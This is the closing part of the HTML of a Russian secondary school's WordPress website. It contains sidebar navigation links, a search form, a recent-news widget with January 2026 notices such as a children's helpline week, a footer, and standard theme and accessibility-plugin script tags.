<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011"><a href="https://school6-novoch.ru/organizaciya-obrazovatelnogo-processa-normativnye-dokumenty/">Организация образовательного процесса. Нормативные документы.</a></li>
<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2123"><a href="https://school6-novoch.ru/predmetnye-olimpiady-shkolnikov/">Предметные олимпиады школьников</a>
<ul class="sub-menu">
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://school6-novoch.ru/itogi-shkolnogo-etapa/">Итоги школьного этапа</a></li>
	<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://school6-novoch.ru/mezhdunarodnye-konkursy-i-vserossijskie-olimpiady/">Международные конкурсы и Всероссийские олимпиады</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://school6-novoch.ru/programma-vospitaniya/">Программа воспитания</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1518"><a href="https://school6-novoch.ru/profilaktika-koronavirusa/">Профилактика коронавируса</a>
<ul class="sub-menu">
	<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1524"><a href="https://school6-novoch.ru/2021/06/23/ostanovim-pandemiyu-vmeste/">Остановим пандемию вместе!</a></li>
</ul>
</li>
<li id="menu-item-3922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://school6-novoch.ru/realizaciya-dopolnitelnyx-obrazovatelnyx-programm/">Социальный сертификат дополнительного образования</a></li>
<li id="menu-item-3774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://school6-novoch.ru/stranica-profsoyuznoj-organizacii/">Страница профсоюзной организации</a></li>
<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://school6-novoch.ru/uchebno-issledovatelskaya-i-proektnaya-deyatelnost/">Учебно-исследовательская и проектная деятельность</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://school6-novoch.ru/finansovaya-gramotnost/">Финансовая грамотность</a></li>
<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://school6-novoch.ru/fokot/">ФОКОТ</a></li>
<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2497"><a href="https://school6-novoch.ru/funkcionalnaya-gramotnost/">Функциональная грамотность</a>
<ul class="sub-menu">
	<li id="menu-item-2590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://school6-novoch.ru/dlya-roditelej/">Для родителей</a></li>
</ul>
</li>
<li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203"><a href="https://school6-novoch.ru/category/shkolnaya-gazeta/">Школьная газета</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://school6-novoch.ru/shkolnyj-muzej/">Школьный музей</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://school6-novoch.ru/razdel-1/">Школьный психолог</a></li>
<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://school6-novoch.ru/shkolnyj-sportivnyj-klub-olimp/">Школьный спортивный клуб «Олимп»</a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://school6-novoch.ru/shkolnyj-teatr/">Школьный театр</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://school6-novoch.ru/elektronnoe-obuchenie/">Электронное обучение</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://school6-novoch.ru/category/yuid/">ЮИД</a></li>
</ul></div></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://school6-novoch.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<p class="widget-title">Последние новости</p>
	<ul>
		<li><a href="https://school6-novoch.ru/2026/01/16/roditelyam-vazhno/"><span class="rpwwt-post-title">Родителям ВАЖНО!</span></a><div class="rpwwt-post-date">16.01.2026</div><div class="rpwwt-post-excerpt"></div></li>
		<li><a href="https://school6-novoch.ru/2026/01/15/detskij-telefon-doveriya/"><span class="rpwwt-post-title">Детский телефон доверия</span></a><div class="rpwwt-post-date">15.01.2026</div><div class="rpwwt-post-excerpt">С 15 по 23 января 2026 года проходит Неделя информирования о Детском телефоне доверия –важной службе поддержки для детей, подростков и их родителей. <span class="rpwwt-post-excerpt-more">…</span></div></li>
		<li><a href="https://school6-novoch.ru/2025/12/10/minoborony-provodit-akciyu-est-takaya-professiya-rodinu-zashhishhat/"><span class="rpwwt-post-title">Минобороны проводит акцию «Есть такая профессия – Родину защищать!»</span></a><div class="rpwwt-post-date">10.12.2025</div><div class="rpwwt-post-excerpt">С 20 октября по 25 декабря 2025 годаМинистерство обороны Российской Федерации проводит XI Всероссийскую информационно-агитационную акцию под <span class="rpwwt-post-excerpt-more">…</span></div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="http://pravo.gov.ru/" target="_blank" rel="noopener"><img class="size-full wp-image-139 aligncenter" src="http://school6-novoch.ru/wp-content/uploads/2017/03/lef-ban1.jpg" alt="" width="229" height="70" /></a>
<br>
<a href="http://gia.edu.ru/ru/" target="_blank" rel="noopener"><img class="size-medium wp-image-140 aligncenter" src="http://school6-novoch.ru/wp-content/uploads/2017/03/lef-ban2.jpg" alt="" width="229" height="92" /></a></div>
		</div>		
	</div><!-- .site-aside-wrapper .clearfix -->

</aside><!-- #site-aside -->			
			</div><!-- .wrapper-frame -->
		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->


	<footer class="site-footer" role="contentinfo">
	
				
		<div class="wrapper wrapper-copy">
			<p class="copy">Copyright &copy; 2026 МБОУ СОШ № 6. Все права защищены.</p>
			<p class="copy-ilovewp">разработка сайта - <a href="http://www.helpos.ru">Хэлпос</a> на основе <a href="http://www.ilovewp.com/" rel="designer">ilovewp</a></p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/advanced-accordion-block/lib/js/separate-accordion.js?ver=4.5.0' id='aagb-separate-accordion-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/advanced-accordion-block/lib/js/group-accordion.js?ver=4.5.0' id='aagb-accordion-group-js'></script>
<script type='text/javascript' id='edupress-scripts-js-extra'>
/* <![CDATA[ */
var edupressStrings = {"slicknav_menu_home":"Click for Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/edupress.js?ver=20201215' id='edupress-scripts-js'></script>
<script type='text/javascript' id='bvi-script-js-extra'>
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"times","fontSize":20,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0' id='bvi-script-js'></script>
<script type='text/javascript' id='bvi-script-js-after'>
var Bvi = new isvek.Bvi(wp_bvi.option);
</script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>